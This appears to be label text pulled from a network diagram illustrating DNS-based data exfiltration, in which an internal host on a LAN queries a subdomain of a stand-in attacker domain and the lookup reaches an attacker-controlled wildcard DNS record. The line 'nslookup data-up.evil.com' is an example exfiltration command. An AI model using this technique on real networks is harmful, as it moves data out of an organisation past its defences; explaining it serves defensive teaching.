 .com DNS
*.evil.com x.y.w.z
nslookup data-up.evil.com
DNS Server
INTERNET
LAN
x.y.w.z
nslookup data-up.evil.com
Internal Host